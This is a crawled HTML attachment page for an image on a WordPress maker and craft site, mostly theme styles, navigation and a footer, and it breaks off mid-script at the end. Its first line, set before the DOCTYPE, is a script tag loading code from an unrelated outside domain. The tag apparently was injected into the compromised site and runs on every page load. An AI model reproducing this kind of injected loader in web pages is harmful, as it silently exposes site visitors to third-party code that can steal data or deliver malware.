

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larscraft.com/home/img_0933-2/
body_size: 9259
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script>WebFontConfig={google:{families:["Open Sans:300,400,600,700,800","Raleway:100,200,300,400,500,600,700,800,900","Droid Serif:400,700","Roboto:300italic,400italic,700italic,300,400,700","Roboto Condensed:300italic,400italic,700italic,300,400,700"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://larscraft.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>IMG_0933 - Larscraft</title><link rel="canonical" href="https://larscraft.com/home/img_0933-2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="IMG_0933 - Larscraft" /><meta property="og:url" content="https://larscraft.com/home/img_0933-2/" /><meta property="og:site_name" content="Larscraft" /><meta property="og:image" content="https://larscraft.com/home/img_0933-2" /><meta property="og:image:width" content="2648" /><meta property="og:image:height" content="2848" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://larscraft.com/home/img_0933-2/","url":"https://larscraft.com/home/img_0933-2/","name":"IMG_0933 - Larscraft","isPartOf":{"@id":"https://larscraft.com/#website"},"primaryImageOfPage":{"@id":"https://larscraft.com/home/img_0933-2/#primaryimage"},"image":{"@id":"https://larscraft.com/home/img_0933-2/#primaryimage"},"thumbnailUrl":"https://larscraft.com/wp-content/uploads/2016/05/IMG_0933.jpg","datePublished":"2016-08-25T17:53:28+00:00","dateModified":"2016-08-25T17:53:28+00:00","breadcrumb":{"@id":"https://larscraft.com/home/img_0933-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://larscraft.com/home/img_0933-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://larscraft.com/home/img_0933-2/#primaryimage","url":"https://larscraft.com/wp-content/uploads/2016/05/IMG_0933.jpg","contentUrl":"https://larscraft.com/wp-content/uploads/2016/05/IMG_0933.jpg","width":2648,"height":2848},{"@type":"BreadcrumbList","@id":"https://larscraft.com/home/img_0933-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larscraft.com/"},{"@type":"ListItem","position":2,"name":"Home","item":"https://larscraft.com/"},{"@type":"ListItem","position":3,"name":"IMG_0933"}]},{"@type":"WebSite","@id":"https://larscraft.com/#website","url":"https://larscraft.com/","name":"Larscraft","description":"Born to Build","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://larscraft.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//platform-api.sharethis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Larscraft &raquo; Feed" href="https://larscraft.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Larscraft &raquo; Comments Feed" href="https://larscraft.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Larscraft &raquo; IMG_0933 Comments Feed" href="https://larscraft.com/home/img_0933-2/feed/" /><style>.laborator-admin-bar-menu{position:relative !important;display:inline-block;width:16px !important;height:16px !important;background:url(https://larscraft.com/wp-content/themes/aurum/assets/images/laborator-icon.png) no-repeat 0px 0px !important;background-size:16px !important;margin-right:8px !important;top:3px !important}.rtl .laborator-admin-bar-menu{margin-right:0 !important;margin-left:8px !important}#wp-admin-bar-laborator-options:hover .laborator-admin-bar-menu{background-position:0 -32px !important}.laborator-admin-bar-menu:before{display:none !important}#toplevel_page_laborator_options .wp-menu-image{background:url(https://larscraft.com/wp-content/themes/aurum/assets/images/laborator-icon.png) no-repeat 11px 8px !important;background-size:16px !important}#toplevel_page_laborator_options .wp-menu-image:before{display:none}#toplevel_page_laborator_options .wp-menu-image img{display:none}#toplevel_page_laborator_options:hover .wp-menu-image,#toplevel_page_laborator_options.wp-has-current-submenu .wp-menu-image{background-position:11px -24px !important}</style><link data-optimized="1" rel='stylesheet' id='validate-engine-css-css' href='https://larscraft.com/wp-content/litespeed/css/f6fa3a2f0c331f3117721cdcf3abd2cb.css?ver=bd2cb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://larscraft.com/wp-content/litespeed/css/873c473cbaca1a651161917abe397294.css?ver=97294' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://larscraft.com/wp-content/litespeed/css/5586d819a445e452cc331390ea7f2195.css?ver=f2195' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://larscraft.com/wp-content/litespeed/css/d09eb8ce05fd9b7170beb516560347ab.css?ver=347ab' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='icons-fontawesome-css' href='https://larscraft.com/wp-content/litespeed/css/15a95a88eb81342cfd244bab24403547.css?ver=03547' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='icons-aurum-css' href='https://larscraft.com/wp-content/litespeed/css/0bc0b52b3c6e931dfa865baa5556095e.css?ver=6095e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://larscraft.com/wp-content/litespeed/css/c2f665b21e80b0b4a3bd09411eeb0625.css?ver=b0625' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aurum-main-css' href='https://larscraft.com/wp-content/litespeed/css/5e22b20de1a37eb88ad86917f23282cc.css?ver=282cc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='custom-skin-css' href='https://larscraft.com/wp-content/litespeed/css/4baae94c3bdec080a16f304ae14abb3b.css?ver=abb3b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aurum-child-css' href='https://larscraft.com/wp-content/litespeed/css/65c96f79731e576fde7b1187e082550a.css?ver=2550a' type='text/css' media='all' /> <script data-optimized="1" type="text/javascript">var ajaxurl=ajaxurl||'https://larscraft.com/wp-admin/admin-ajax.php'</script><script type="text/javascript" src="https://larscraft.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/65e05ca51b56d8b6a787444b10fead6a.js?ver=ead6a" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/72d78bfe60e11722ccea4a1b2f115f09.js?ver=15f09" id="googleanalytics-platform-sharethis-js"></script> <link rel="https://api.w.org/" href="https://larscraft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://larscraft.com/wp-json/wp/v2/media/359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://larscraft.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://larscraft.com/?p=359' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://larscraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarscraft.com%2Fhome%2Fimg_0933-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://larscraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarscraft.com%2Fhome%2Fimg_0933-2%2F&#038;format=xml" /><style>h1,h2,h3,h4,h5,h6,.up,.to-uppercase,.breadcrumb,.tooltip-inner,.header-menu .lab-mini-cart .cart_list li .product-details a span,.header-menu .lab-mini-cart .cart_list li .product-details .quantity,.header-menu .lab-mini-cart .total,header.site-header ul.nav li a,header.site-header div.nav>ul li a,header.mobile-menu div.mobile-menu>ul li,header.mobile-menu ul.mobile-menu li,.chosen-container .chosen-results li,.search .search-results-list .search-results li .post-details .meta,.sidebar .sidebar-entry.widget_shopping_cart .total strong,.top-menu--cart-totals,.top-menu--link,.top-menu--widget-current-date,.top-menu--widget-menu .menu li,.top-menu--widget-wpml-currency-switcher .wcml-dropdown,.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-list-horizontal li a,.sidebar .sidebar-entry ul li,#yith-wcwl-popup-message,.shop-empty-cart-page .cart-empty-title p a,.header-menu .lab-mini-cart .cart_list li.empty,.search .search-header .tabs a,.banner .button_outer .button_inner .banner-content strong,.banner .button_outer .button_inner .banner-content span,.sidebar .sidebar-entry ul li,.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote cite,.woocommerce #place_order,.woocommerce .coupon-form .coupon .woocommerce-error,.woocommerce .coupon-form .coupon .woocommerce-info,.woocommerce .coupon-form .coupon .woocommerce-message,.woocommerce .cross-sells .product-item .product-link .button,.woocommerce .products .product .item-info a[data-product_id].is-textual,.woocommerce .single-product .product-type-external .cart .single_add_to_cart_button,.woocommerce .summary form.cart .button,.woocommerce .woocommerce-cart-form table.wishlist_table tbody tr td.product-add-to-cart .button,.woocommerce .woocommerce-cart-form table.wishlist_table thead tr td.product-add-to-cart .button,.woocommerce .woocommerce-cart-form table.wishlist_table thead tr th,.woocommerce .woocommerce-order-details .order-again .button,.woocommerce-breadcrumb,.woocommerce .icon-button .title,.woocommerce .woocommerce-cart-form .shop_table td .name,.woocommerce .shop_attributes td,.woocommerce .shop_attributes th,.woocommerce .summary form.cart .variations .label,.woocommerce .summary form.cart .reset_variations,.woocommerce .woocommerce-cart-form .shop_table th,.woocommerce #order_review .shop_table tr td,.woocommerce #order_review .shop_table tr th,.woocommerce .cart_totals .shop_table tr td,.woocommerce .cart_totals .shop_table tr th,.woocommerce .woocommerce-MyAccount-links{text-transform:uppercase}</style><style id="theme-custom-css">.grecaptcha-badge{visibility:hidden}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.5.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-32x32.png" sizes="32x32" /><link rel="icon" href="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-180x180.png" /><meta name="msapplication-TileImage" content="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.nav>li>a:hover,.nav>li>a:focus{color:#000 !important}.text-input-box{width:100%;height:50px;border:2px solid #033;padding-left:10px;color:#000}.text-input-message{width:100%;height:100px;border:2px solid #033;padding-left:10px}.captcha-box{margin-bottom:20px;display:block}.submit-btn{width:100%;background:orange;border:none;color:#fff;font-size:50px;text-transform:uppercase;font-weight:700;padding:20px 0}.submit-btn:hover{background:green}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="attachment wp-singular attachment-template-default attachmentid-359 attachment-jpeg wp-theme-aurum wp-child-theme-aurum-child wpb-js-composer js-comp-ver-6.10.0 vc_responsive"><header class="site-header header-type-1 sticky"><div class="container"><div class="row"><div class="col-sm-12"><div class="header-menu"><div class="logo"><a href="https://larscraft.com"><style>.logo-dimensions{min-width:104px;width:104px}</style><img src="//larscraft.com/wp-content/uploads/2016/08/LarscraftLogoSmall.png" class="logo-dimensions normal-logo" id="site-logo" alt="Larscraft" width="104" /></a></div><nav class="main-menu" role="navigation"><ul id="menu-main-menu" class="nav"><li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-317"><a href="https://larscraft.com">Home</a></li><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://larscraft.com/blog-spot/">Blog</a></li><li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://larscraft.com/videos/">YouTube</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://larscraft.com/about-us/">About Us</a></li><li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://larscraft.com/contact-us/">Contact Us</a></li><li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="https://makerschest.com">Maker&#8217;s Chest</a></li><li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://larscraft.com/magna-maze/">Magna Maze</a></li></ul></nav></div></div></div></div></header><header class="mobile-menu"><section class="mobile-logo"><div class="logo"><a href="https://larscraft.com"><style>.logo-dimensions{min-width:104px;width:104px}</style><img src="//larscraft.com/wp-content/uploads/2016/08/LarscraftLogoSmall.png" class="logo-dimensions normal-logo" id="site-logo" alt="Larscraft" width="104" /></a></div><div class="mobile-toggles">
<a class="toggle-menu" href="#">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path id="toggle-menu-svg" d="M462,163.5H50v-65h412V163.5z M462,223.5H50v65h412V223.5z M462,348.5H50v65h412V348.5z"/>
</svg>
<span class="sr-only">Toggle Menu</span>
</a></div></section><section class="mobile-menu--content"><div class="search-site"><form action="https://larscraft.com" method="get" class="search-form" enctype="application/x-www-form-urlencoded"><div class="search-input-env">
<input type="text" class="form-control search-input" name="s" placeholder="Search..." value="">
<button type="submit" class="btn btn-link mobile-search-button">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><path id="search-svg" d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041z"/></svg></button></div></form></div><ul id="menu-main-menu-1" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-317"><a href="https://larscraft.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://larscraft.com/blog-spot/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://larscraft.com/videos/">YouTube</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://larscraft.com/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://larscraft.com/contact-us/">Contact Us</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="https://makerschest.com">Maker&#8217;s Chest</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://larscraft.com/magna-maze/">Magna Maze</a></li></ul></div></header><div class="container page-container"><div class="post-formatting"><p class="attachment"><a href='https://larscraft.com/wp-content/uploads/2016/05/IMG_0933.jpg'><img fetchpriority="high" decoding="async" width="279" height="300" src="https://larscraft.com/wp-content/uploads/2016/05/IMG_0933-279x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://larscraft.com/wp-content/uploads/2016/05/IMG_0933-279x300.jpg 279w, https://larscraft.com/wp-content/uploads/2016/05/IMG_0933-768x826.jpg 768w, https://larscraft.com/wp-content/uploads/2016/05/IMG_0933-952x1024.jpg 952w, https://larscraft.com/wp-content/uploads/2016/05/IMG_0933-510x549.jpg 510w, https://larscraft.com/wp-content/uploads/2016/05/IMG_0933-1080x1162.jpg 1080w" sizes="(max-width: 279px) 100vw, 279px" /></a></p></div></div><footer class="site-footer no-footer-widgets"><div class="container"><div class="footer-bottom"><div class="row"><div class="col-md-6">
Copyright © 2017. All Rights Reserved. Larscraft.com					<br /><div class="footer-menu"><ul><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-533"><a href="https://larscraft.com/">Home</a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://larscraft.com/blog-spot/">Blog</a></li><li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://larscraft.com/videos/">YouTube</a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://larscraft.com/about-us/">About Us</a></li><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://larscraft.com/contact-us/">Contact Us</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://larscraft.com/terms-of-service/">Terms of Service</a></li></ul></div></div><div class="col-md-6"><ul class="social-networks"><li><a href="https://www.facebook.com/LarscraftGuru" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/Larscraft_Guru" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.twitter.com/Larscraft_Guru" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li></ul></div></div></div></div></footer> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aurum-child\/*","\/wp-content\/themes\/aurum\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='';var 